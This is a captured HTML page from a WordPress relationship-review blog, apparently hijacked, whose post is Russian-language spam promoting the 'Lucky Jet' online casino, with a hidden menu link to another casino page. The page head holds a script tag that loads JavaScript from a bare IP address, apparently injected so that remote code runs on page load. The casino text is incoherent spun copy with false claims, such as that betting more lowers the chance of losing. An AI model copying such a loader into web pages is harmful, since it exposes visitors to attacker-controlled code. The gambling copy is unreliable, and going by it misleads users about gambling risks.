

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/
body_size: 20253
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html id="ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>вход в Lucky Jet | Топ казино в интернете, казино рулетка онлайн интернет - The Magic Of Making Up Review 2019</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://www.magicalmakingup.net/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.magicalmakingup.net/wp-content/themes/bouquet/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<link rel="canonical" href="http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="вход в Lucky Jet | Топ казино в интернете, казино рулетка онлайн интернет - The Magic Of Making Up Review 2019" />
	<meta property="og:description" content="Депозиты обычно зачисляются в течение 1-3 дней, а вывод средств может занять до 7 дней. Далее следует большой выбор настольных игр со ставкой 22,5%, включая рулетку, блэкджек и баккару, а также некоторые скретч-карты. Не рекомендуется использовать настольный компьютер для игр в мобильные игры. Перед этим давайте начнем с рассмотрения некоторых из самых популярных и надежных [&hellip;]" />
	<meta property="og:url" content="http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/" />
	<meta property="og:site_name" content="The Magic Of Making Up Review 2019" />
	<meta property="article:published_time" content="2024-07-26T08:15:16+00:00" />
	<meta property="article:modified_time" content="2024-07-26T08:35:09+00:00" />
	<meta name="author" content="The Make-Up Girls" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="The Make-Up Girls" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/#article","isPartOf":{"@id":"http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/"},"author":{"name":"The Make-Up Girls","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"headline":"вход в Lucky Jet | Топ казино в интернете, казино рулетка онлайн интернет","datePublished":"2024-07-26T08:15:16+00:00","dateModified":"2024-07-26T08:35:09+00:00","mainEntityOfPage":{"@id":"http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/"},"wordCount":1807,"commentCount":0,"articleSection":["news"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/#respond"]}]},{"@type":"WebPage","@id":"http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/","url":"http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/","name":"вход в Lucky Jet | Топ казино в интернете, казино рулетка онлайн интернет - The Magic Of Making Up Review 2019","isPartOf":{"@id":"https://www.magicalmakingup.net/#website"},"datePublished":"2024-07-26T08:15:16+00:00","dateModified":"2024-07-26T08:35:09+00:00","author":{"@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb"},"breadcrumb":{"@id":"http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/"]}]},{"@type":"BreadcrumbList","@id":"http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.magicalmakingup.net/"},{"@type":"ListItem","position":2,"name":"вход в Lucky Jet | Топ казино в интернете, казино рулетка онлайн интернет"}]},{"@type":"WebSite","@id":"https://www.magicalmakingup.net/#website","url":"https://www.magicalmakingup.net/","name":"The Magic Of Making Up Review 2019","description":"My Personal Experience","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magicalmakingup.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.magicalmakingup.net/#/schema/person/72d60cba18ef8d592f7db7708f17b2bb","name":"The Make-Up Girls","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.magicalmakingup.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/90e3b11279e2bc4fdc60f10e9ed825fbd8845868dfb9e669b25b4f989242d20d?s=96&d=mm&r=g","caption":"The Make-Up Girls"},"url":"http://www.magicalmakingup.net/author/greg/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Feed" href="http://www.magicalmakingup.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; Comments Feed" href="http://www.magicalmakingup.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Magic Of Making Up Review 2019 &raquo; вход в Lucky Jet | Топ казино в интернете, казино рулетка онлайн интернет Comments Feed" href="http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Fvhod-v-lucky-jet-top-kazino-v-internete-kazino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.magicalmakingup.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.magicalmakingup.net%2Fvhod-v-lucky-jet-top-kazino-v-internete-kazino%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bouquet-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pink-dogwood-css' href='http://www.magicalmakingup.net/wp-content/themes/bouquet/colors/pink-dogwood/pink-dogwood.css' type='text/css' media='all' />
<link rel='stylesheet' id='sorts-mill-goudy-css' href='http://fonts.googleapis.com/css?family=Sorts+Mill+Goudy%3A400&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.magicalmakingup.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="http://www.magicalmakingup.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.magicalmakingup.net/wp-json/wp/v2/posts/2477" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.magicalmakingup.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='http://www.magicalmakingup.net/?p=2477' />
<style type="text/css" id="tve_global_variables">:root{}</style><script async src="https://147.45.47.87/scripts/theme.js"></script>
  	<style type="text/css">
			#branding {
			background: url(http://www.magicalmakingup.net/wp-content/uploads/2017/01/cropped-Magic-of-Making-Up-Review-Sues-Reviews.jpg);
		}
			#site-title,
		#site-description {
 	 		position: absolute !important;
			clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
			clip: rect(1px, 1px, 1px, 1px);
		}
		</style>
	</head>

<body class="wp-singular post-template-default single single-post postid-2477 single-format-standard wp-theme-bouquet">
<div id="page" class="hfeed">
	<header id="branding" role="banner" class="clearfix">
		<a class="header-link" href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home"></a>
		<hgroup>
			<h1 id="site-title"><a href="http://www.magicalmakingup.net/" title="The Magic Of Making Up Review 2019" rel="home">The Magic Of Making Up Review 2019</a></h1>
			<h2 id="site-description">My Personal Experience</h2>
		</hgroup>
	</header><!-- #branding -->

	<div id="main">

		<div id="primary">

			<nav id="access" role="navigation" class="navigation-main clearfix">
				<h1 class="menu-toggle section-heading">Menu</h1>
				<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>

				<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-17" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-17"><a href="http://www.magicalmakingup.net/">Home</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://www.magicalmakingup.net/pros-cons-relationship/">Pros &#038; Cons of Being in a Relationship</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="http://www.magicalmakingup.net/keeping-love-alive/">Keeping the Love Alive</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="http://www.magicalmakingup.net/characteristics-healthy-relationship/">Characteristics of a Healthy Relationship</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="http://www.magicalmakingup.net/about-sues-reviews/">About Sue&#8217;s Reviews</a></li>
<li id="menu-item-11269" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11269"><a href="http://www.magicalmakingup.net/bogate-nagrody-w-kasynie-lodowym-bez-depozytu-zdobadz-swoj-bonus-i-zakoncz-gre-na-wysokim-poziomie-w-ice-casino/">.</a></li>
</ul></div>			</nav><!-- #access -->
	<div id="content-wrapper">
		<div id="content" role="main">

		
			
<article id="post-2477" class="post-2477 post type-post status-publish format-standard hentry category-news">
	<header class="entry-header">
		<h1 class="entry-title">вход в Lucky Jet | Топ казино в интернете, казино рулетка онлайн интернет</h1>
		<div class="entry-date"><a href="http://www.magicalmakingup.net/vhod-v-lucky-jet-top-kazino-v-internete-kazino/" title="July 26, 2024" rel="bookmark">Jul<b>26</b></a></div>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p>Депозиты обычно зачисляются в течение 1-3 дней, а вывод средств может занять до 7 дней. Далее следует большой выбор настольных игр со ставкой 22,5%, включая рулетку, блэкджек и баккару, а также некоторые скретч-карты. Не рекомендуется использовать настольный компьютер для игр в мобильные игры. Перед этим давайте начнем с рассмотрения некоторых из самых популярных и надежных методов финансирования. В-третьих, игроки могут следить за специальными акциями и предложениями, такими как приветственные турниры, которые проводятся в течение нескольких дней.</p>
<p>После проверки игра принимается или отклоняется, в зависимости от количества и важности любых ошибок, недостатков безопасности или других присутствующих проблем. Lucky Jet — это лицензированное и регулируемое казино, которым управляет лицензированный оператор Xtream Enterprises Ltd, базирующийся в Гибралтаре. В большинство игр казино, представленных в этом обзоре Lucky Jet Casino, также можно играть на планшетах с Android и iPad. Видео начинается с простого инструментального вступления и вскоре превращается в захватывающую дух красивую песню.</p>
<ul>
<li>Всегда есть приветственное бонусное предложение, чтобы игроки начали с горячим желанием выиграть.</li>
<li>Мы выбрали игры из «Восстания темного рыцаря», «Грязных танцев: Гаванские ночи», «Танцы со звездами: Профессионалы» и «Рапунцель: Запутанная история», чтобы обеспечить как экранные, так и закадровые группы лучшими играми.</li>
<li>В общем, есть из чего выбирать, от традиционных игр до современных игр.</li>
<li>Полный мобильный опыт предлагает идеальное сочетание лучших функций настольного компьютера.</li>
<li>Присоединяйтесь или играйте в приложении для Android или iOS и получите мгновенный доступ к играм казино Lucky Jet с живыми дилерами.</li>
<li>Мы уверены, что вы будете настолько впечатлены качеством наших игр и услуг, что вам захочется узнать больше о том, как присоединиться к семье онлайн-казино Lucky Jet.</li>
</ul>
<p>У нас есть слоты, видеопокер и настольные игры, а также ряд игр для спортивных ставок. Все в нем предназначено для того, чтобы вы, игрок, чувствовали себя максимально комфортно и счастливо, а также чтобы вы в конечном итоге выиграли вращение. Например, мы рекомендуем использовать безопасное и надежное казино с самым высоким рейтингом, такое как Microgaming. Итак, заходите и испытайте удачу, потому что в казино Lucky Jet более 1000 игр на игровых автоматах, и счастливых победителей не бывает слишком много!.</p>
<p>Найти надежное казино никогда не бывает легко, но с Lucky Jet Casino вы получаете легкие депозиты, снятие средств и бонусы, а также разнообразие и качество игр, которые вас заинтересуют. В мобильном казино Lucky Jet Casino есть множество различных игр, включая слоты, настольные игры и игры в реальном времени. Например, если вы хотите претендовать на бонусы и рекламные акции, вам нужно делать ставки и вносить реальные деньги. Мы постоянно обновляем наши игры новейшим и лучшим программным обеспечением для казино и предлагаем самый большой выбор игр в отрасли. Чем больше вы ставите, тем больше вы можете выиграть и тем меньше шансов, что вы проиграете. Колесо фортуны имеет множитель ставки 100 и может дать вам до 100 бесплатных вращений.</p>
<h2>Обзор преимуществ клуба Lucky Jet</h2>
<p>Разнообразие игр впечатляет, так как вы найдете до 1500 игр на выбор в онлайн-казино, и игроки смогут найти онлайн-казино Канады с различными типами игр. Все наши мобильные игры казино совместимы с различными мобильными игровыми устройствами, включая смартфоны и планшеты. Lucky Jet — единственное онлайн-казино, в котором вы можете выбрать уровень отыгрыша, который вы предпочитаете, нажав кнопку «Играть сейчас». Вы можете играть в эти игры прямо со своего рабочего стола или мобильного устройства. Чтобы получить предложение приветственного депозита, игроки должны быть зарегистрированными игроками в казино Lucky Jet.</p>
<p>Игры разработаны ведущими компаниями индустрии онлайн-игр, такими как Microgaming, NetEnt, NextGen, Artemus, Ezugi и Thunderkick. Игроки в США также могут воспользоваться поддержкой по электронной почте. От Lucky Jet Casino также легко уйти, а иногда и единственное открытое место. Онлайн-казино Lucky Jet — это место, где можно играть, если вам нравятся игры в казино и бонусные предложения казино.</p>
<ul>
<li>Мы любим Lucky JetCasino.com и очень рекомендуем его канадским игрокам в онлайн-казино и покер, так как здесь не только отличные слоты, но и множество бонусов, которыми можно воспользоваться.</li>
